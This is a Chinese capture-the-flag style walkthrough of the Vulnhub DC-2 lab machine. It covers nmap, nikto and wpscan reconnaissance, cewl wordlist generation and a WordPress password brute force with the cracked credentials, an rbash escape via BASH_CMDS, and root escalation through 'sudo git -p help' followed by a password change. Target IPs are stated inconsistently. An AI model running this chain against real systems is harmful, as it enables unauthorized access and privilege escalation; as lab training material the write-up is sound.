Vulnhub靶机实战——DC-2

描述:靶机DC-2共有5个flag,最终需要

环境:Vmware虚拟机软件



DC-1靶机IP地址:192.168.1.146

kali的IP地址:192.168.1.148

1.查看ip

nmap -sP 192.168.1.0/24 查看ip

nmap -A 192.168.1.146 #这里我的靶机IP是146



2.浏览器访问http://192.168.220.146,发现无法正常访问页面,但在url地址栏会有http://dc-2



3.编辑/etc/hosts文件,添加靶机IP地址及对应域名:192.168.220.146 dc-2

vim /etc/hosts

192.168.1.146 dc-2





4.添加域名解析后,可以正常访问网页信息,并能在Flag页面找到flag1

提示使用cewl密码字典生成工具,并且在登录后可以找到下一个flag





5.flag1提示可以登录,但正常访问网页无法找到登录页面,所以使用nikto工具扫描网站结构,找到wp-login.php登录页面

nikto -h dc-2 -o nikto-dc2.txt

cat dc-2.nikto



6.访问登录页面:http://dc-2/wp-login.php



7.使用wpscan工具扫描网站,获取可以登录网站的用户名,扫描后可以找到三个用户名:admin、tom、jerry

wpscan --url dc-2 -e u



8.将扫描到的三个用户名添加到dc-2users.list

vim dc-2users.list

admin

tom

jerry



9.使用flag1中提示的工具cewl生成密码字典dc-2.dic

cewl dc-2 -w dc-2.dic

cat dc-2.dic





10.使用wpscan工具爆破可以登录用户的密码,可成功爆破tom和jerry用户,密码为:

jerry / adipiscing

tom / parturient

wpscan --url dc-2 -U dc-2users.list -P dc-2.dic



11.用ssh对其中一个进行连接,输入密码

ssh tom@192.168.1.146 -p 7744



BASH_CMDS[a]=/bin/sh;a #调用/bin/sh命令解释器

export PATH=$PATH:/bin/ #使用bash命令解释器

export PATH=$PATH:/usr/bin #设置环境变量

找到flag3



切换到Jerry用户找到flag4



flag4 提示我们可以使用git,我们可以通过git来提权



sudo -l #查看可以使用root权限无密码的命令,有git命令

sudo git -p help #提权



然后弹出一堆东西最后是个冒号,我们在冒号后面输入

! /bin/bash

然后就到了root用户再输入id ,whoami查看自己的成果!



whoami #查看当前用户

passwd root #修改root密码

123456 #密码修改为:123456

su root #切换到root用户

cd /root #进入到root家目录下

ls #找到final-flag.txt

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY